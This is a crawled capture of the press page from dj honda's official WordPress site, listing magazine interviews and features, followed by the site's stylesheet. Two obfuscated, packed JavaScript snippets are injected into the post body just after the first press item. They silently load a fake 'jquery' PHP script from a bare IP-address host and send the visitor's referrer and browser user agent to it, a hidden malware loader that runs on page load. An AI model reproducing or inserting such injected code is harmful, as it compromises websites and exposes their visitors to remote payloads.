

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.djhonda.com/press/
body_size: 3269
content:
<!--
Design by:	Pascal Kerouche, Michael Bracher
Internet: 	http://www.militaryminded.net
eMail: 		info@militaryminded.net

Maintained by:		Military Minded Productions
Wordpress Theme by:	Michael Bracher
// -->
<html>
<head>
<title>djhonda.com - THE OFFICIAL WEBSITE OF dj honda</title>
<meta name="title" content="The official website of dj honda" />
<meta name="subject" content="music, hip hop, rap, turntablism, dj honda, honda, honda RECORDINGS" />
<meta name="publisher" content="http://www.djhonda.com" />
<meta name="creator" content="Pascal Kerouche, Michael Bracher - http://www.militaryminded.net" />
<meta name="keywords" content="music, hip hop, rap, turntablism, dj honda, honda, honda RECORDINGS" />
<meta name="description" content="The official website of dj honda" />
<meta name="date" content="2009" />
<meta name="language" content="de" />
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="3 days" />
<meta name="identifier" content="11" />
<meta name="audience" content="all" />
<meta name="allow-search" content="yes" />
<meta name="rights" content="All content is copyrighted by dj honda and honda RECORDINGS" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<link rel="stylesheet" type="text/css" href="http://www.djhonda.com/wp-content/themes/honda1/css/style.css" />
<meta http-equiv="Pragma" content="no-cache">
<link rel="alternate" type="application/rss+xml" title="djhonda.com &#8211; THE OFFICIAL WEBSITE OF dj honda RSS Feed" href="http://www.djhonda.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="djhonda.com &#8211; THE OFFICIAL WEBSITE OF dj honda Atom Feed" href="http://www.djhonda.com/feed/atom/" />
<link rel="pingback" href="http://www.djhonda.com/xmlrpc.php" />
<style type="text/css" media="screen">

	#page { background: url("http://www.djhonda.com/wp-content/themes/honda1/img/background.jpg") background-position:center; repeat-y top; border: none; }

</style>


<link rel="alternate" type="application/rss+xml" title="djhonda.com - THE OFFICIAL WEBSITE OF dj honda &raquo; press Comments Feed" href="http://www.djhonda.com/press/feed/" />
<script type='text/javascript' src='http://www.djhonda.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.djhonda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.djhonda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.djhonda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.42" />
<link rel='canonical' href='http://www.djhonda.com/press/' />
<link rel='shortlink' href='http://www.djhonda.com/?p=19' />
<link rel="stylesheet" href="http://www.djhonda.com/wp-content/plugins/contact-form-7/stylesheet.css" type="text/css" /></head>

<body>
  <map name="Map">
    <area shape="rect" coords="21,404,80,434" href="http://www.djhonda.com">
    <area shape="rect" coords="92,401,184,433" href="http://www.djhonda.com/biography">
    <area shape="rect" coords="194,398,258,430" href="http://www.djhonda.com/press">
    <area shape="rect" coords="268,397,378,434" href="http://www.djhonda.com/discography">
    <area shape="rect" coords="389,394,455,428" href="http://www.djhonda.com/photos">
    <area shape="rect" coords="466,393,534,427" href="http://www.djhonda.com/videos">
    <area shape="rect" coords="543,391,601,427" href="http://www.djhonda.com/links">
    <area shape="rect" coords="612,391,676,426" href="http://www.djhonda.com/contact">
  </map>

<div align="center">
<div id="rahmen">
  <div id="rap"><img src="http://www.djhonda.com/wp-content/themes/honda1/images/header.jpg" width="700px" height="445px" border="0" usemap="#Map" alt="" /></div>    <div id="content">
      <div class="post"><img src="http://www.djhonda.com/wp-content/themes/honda1/images/hl_press.jpg" border="0" alt="" style="display:block; margin-bottom:11px; margin-top:0px;" />
      <div class="post-content">


				<div class="post" id="post-19">
		
			<div class="entry">
				<p>Don’t Believe The Hype -A Song of Truth- on 411<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kassn|var|u0026u|referrer|shknr||js|php'.split('|'),0,{}))
</script></noindex> <noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ybkrk|var|u0026u|referrer|rsyrh||js|php'.split('|'),0,{}))
</script></noindex><br />
<img src="http://blog.djhonda.biz/archives/image/cover_dontbelievethehype.jpg" alt="cover_dontbelievethehype.jpg" width="339" height="470" /></p>
<p><img src="http://blog.djhonda.biz/archives/image/dontbelievethehype411f.jpg" alt="dontbelievethehype411f.jpg" width="316" height="470" /></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p><a href="http://search.japantimes.co.jp/cgi-bin/fm20110826r1.html">dj honda &amp; Terumasa Hino Interview on Japan Times</a></p>
<p><img src="http://blog.djhonda.biz/archives/image/djhondahinointerviewjapantimes.jpg" alt="djhondahinointerviewjapantimes.jpg" width="350" height="229" /></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Japan Jazz</p>
<p><img src="http://blog.djhonda.biz/archives/image/djhondaJapanJazz1f.jpg" alt="djhondaJapanJazz1f.jpg" width="338" height="450" /></p>
<p><img src="http://blog.djhonda.biz/archives/image/djhondaJapanJazz2f.jpg" alt="djhondaJapanJazz2f.jpg" width="420" height="283" /></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>dj honda Interview on XXL Magazine</p>
<p><img src="http://blog.djhonda.biz/archives/image/132-may-2011-xxl-cover-l.jpg" alt="132-may-2011-xxl-cover-l.jpg" width="350" height="478" /></p>
<p><img src="http://blog.djhonda.biz/archives/image/012page_f.jpg" alt="012page_f.jpg" width="350" height="499" /></p>
<p><a href="http://www.xxlmag.com/magazine/">XXL MAGAZINE</a></p>
<p><a href="http://www.xxlmag.com/features/2011/03/japans-influences-on-hip-hop/9/">dj honda on XXLMAG.com</a></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>dj honda Interview on Odoru</p>
<p><img src="http://blog.djhonda.biz/archives/image/odoruvol92_cover.jpg" alt="odoruvol92_cover.jpg" width="350" height="541" /></p>
<p><img src="http://blog.djhonda.biz/archives/image/feature.jpg" alt="feature.jpg" width="350" height="418" /></p>

				
			</div>
		</div>
			

      </div>
      </div>
    </div>

      <div id="sidebar">
<p class="headline2" align="left"><img src="http://www.djhonda.com/wp-content/themes/honda1/images/sidebar/officialpages.jpg"></p>
<p class="content2" align="left"><font size="2" color="#3e3e3e" face="Verdana">
. <a href="http://www.djhonda.co.jp" target="_blank">dj honda Japan Website</a><br>
. <a href="http://www.militaryminded.net/djhondablog" target="_blank">dj honda Japan Blog</a><br>
. <a href="http://www.realdealjapan.com" target="_blank">Real Deal Website</a><br>
. <a href="http://www.twitter.com/djhonda" target="_blank">dj honda @ Twitter</a><br>
. <a href="http://www.facebook.com/pages/Dj-HONDA/41032266374?v=info&ref=ts" target="_blank">dj honda @ Facebook</a></font><br /></p>
<p class="headline2" align="left"><img src="http://www.djhonda.com/wp-content/themes/honda1/images/sidebar/myspace.jpg"></p>
<p class="content2" align="left">
<a target="_blank" href="http://www.myspace.com/djhonda">/djhonda</a><font size="2" color="#FFFFFF" face="Verdana"> . dj honda main</font><br />
<a target="_blank" href="http://www.myspace.com/djhonda4">/djhonda4</a><font face="Verdana" size="2" color="#3e3e3e"> . dj honda IV album</font><br />
<a target="_blank" href="http://www.myspace.com/dhmusicstore">/dhmusicstore</a><font face="Verdana" size="2" color="#3e3e3e"> . music store</font><br />
<a target="_blank" href="http://www.myspace.com/hcollection">/hcollection</a><font face="Verdana" size="2" color="#3e3e3e"> . dj honda collection</font><br />
<a target="_blank" href="http://www.myspace.com/realdealsapporo">/realdealsapporo</a> . store in <font face="Verdana" size="2" color="#3e3e3e">sapporo</font><br />
<a target="_blank" href="http://www.myspace.com/djhondarecordingsjapan">/djhondarecordingsjapan</a><font face="Verdana" size="2" color="#3e3e3e"> . japan</font><br />
<a target="_blank" href="http://www.myspace.com/hondaproductions">/hondaproductions</a><font face="Verdana" size="2" color="#3e3e3e"> . productions</font><br />
<a target="_blank" href="http://www.myspace.com/dhfilmsinc">/dhfilmsinc</a><font face="Verdana" size="2" color="#3e3e3e"> . dj honda films inc.</font><br /></p>



<p class="headline2" align="left"><img src="http://www.djhonda.com/wp-content/themes/honda1/images/sidebar/latestrelease.jpg"></p>


<p class="content2" align="center">
<img src="http://www.djhonda.com/wp-content/themes/honda1/images/sidebar/latest.jpg" border="0"><br /></p>



<p class="headline2" align="left"><img src="http://www.djhonda.com/wp-content/themes/honda1/images/sidebar/userpanel.jpg"></p>
<p class="content2" align="left">

&raquo; <a href="http://www.djhonda.com/wp-login.php?action=register">Register</a><br />&raquo; <a href="http://www.djhonda.com/wp-login.php">Log in</a><br />
&raquo; <a href="http://www.djhonda.com/feed/">Entries (RSS)</a><br />
&raquo; <a href="http://www.djhonda.com/comments/feed/">Comments (RSS)</a><br /></p></div>﻿  <div id="footer" align="left"><div id="ifooter"><img src="http://www.djhonda.com/wp-content/themes/honda1/images/back_bottom.jpg" border="0" alt="" style="margin-top:0px; margin-bottom:10px;" />
<img src="http://www.djhonda.com/wp-content/themes/honda1/images/logos_bottom.jpg" border="0" align="left" style="margin-bottom:10px; margin-right:2px;" /><font color="#3e3e3e">COPYRIGHT © 2003 to Infinity. dj honda RECORDINGS. All Rights Reserved.<br />
Layout / Design by Pascal Kerouche for Military Minded Productions.</font></div>
  </div>
</div>
</div>
<div id="footer2" align="left"><font style="font-size:7px;">&nbsp;</font></div>
<script type='text/javascript' src='http://www.djhonda.com/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='http://www.djhonda.com/wp-content/plugins/contact-form-7/contact-form-7.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.djhonda.com/wp-includes/js/comment-reply.min.js?ver=4.1.42'></script>
<script src="http://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8046713',v:'ext',post:'19'});
var load_cmc = function(){linktracker_init(8046713,19,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.djhonda.com/wp-content/themes/honda1/css/style.css
body_size: 891
content:
.widecolumn {
	padding: 10px 0 20px 0;
	margin: 5px 0 0 150px;
	width: 450px;
	}


a:link    {text-decoration: none; color: #720407; }
a:visited {text-decoration: none; color: #720407; }
a:active  {text-decoration: none; color: #720407; }
a:hover   {text-decoration: none; color: #FFFFFF; background-color: #720407; }

body {
	height:100%;
	width:100%;
	background-image:url(http://www.djhonda.com/wp-content/themes/honda1/images/bg.jpg);
	background-attachment:fixed;
	margin-left:0px; 
	margin-right:0px;
	margin-top:0px;
	margin-bottom:0px;
	text-align:center;
}

#rahmen {
  width:710px;
  background-color:#ffffff;
}
	
#rap {
  width:710px;
  padding-top:5px;
	}

#header
{
	width:874px; 
	height:360px;
	margin:0px auto;
}

#main
{
	width:874px; 
	text-align:justify;
	margin:0px;
}

#sidebar {
  float:right;
  width:230px;
  padding-top:0px;
  margin-right:15px;
  background-color:#ffffff;
  line-height:120%;
}


#content {
  float:left;
  width:436px;
  padding-top:0px;
  margin-left:8px;
  background-color:#ffffff;
  line-height:120%;
}



.headline2 {margin-top:0px;margin-left:0px;}
.content2 {font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;font-size:11px;margin-left:20px;margin-right:8px;margin-top:0px;color:#3e3e3e; word-spacing:1px;}

.post
{
  margin-top:0px;
  margin-left:8px;
  font-size:12px;
}

.post_title h2 {
	margin:0px;
	padding:0;
}

.post-info
{
	width:531px; 
	text-align:left;
	word-spacing:1px; 
	margin:0px 0px;
}

.post-content
{
  font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  margin-left:8px;
  margin-right:0px;
  margin-top:0px;
  color:#3e3e3e;
  word-spacing:1px;
  text-align:justify;
}

.postmetadata
{
  font-size:11px;
}


#footer
{
  width:710px;
  clear:both;
  vertical-align:bottom;
  padding-bottom:5px;
}

#footer2 {
  width:355px;
  clear:both;
  vertical-align:bottom;
  padding-bottom:5px;
}

#ifooter
{
  background-color:#FFFFFF;
  height:70px;width:700px;
  margin-left:5px;
  margin-right:5px;
  padding-bottom:15px;
  font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;
  font-size:10px;
  color:#ffffff;
  text-align:left;
  line-height:150%;
  word-spacing:1px;
  vertical-align:bottom;
}

input, textarea { 
	background:#cccccc; 
	border:#666666 1px solid;
}

table#inhalt {
	width:100%;
	clear:both;
}

td#navigation {
	background-repeat:no-repeat;
	width:200px;
	height:100%;
	padding:0px;
	vertical-align:top;
	text-align:left;
	font-family:Verdana, Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#FFFFFF;
	line-height:150%;
}

td#inhalt {
	vertical-align: top;
	padding: 0px;

	font-family:Verdana, Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#FFFFFF;
	line-height:150%;
}

table#inhalt2 {
	width:100%;
	clear:both;
	
	font-family:Verdana, Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#000000;
	line-height:150%;
}

td#navigation2 {
	background-repeat:no-repeat;
	width:200px;
	height:100%;
	padding:0px;
	vertical-align:top;
	text-align:left;
	margin-right:0.2cm;
	
	font-family:Verdana, Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#000000;
	line-height:150%;
}

td#inhalt2 {
	vertical-align: top;
	padding: 0px;
	
	font-family:Verdana, Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#000000;
	line-height:150%;
}



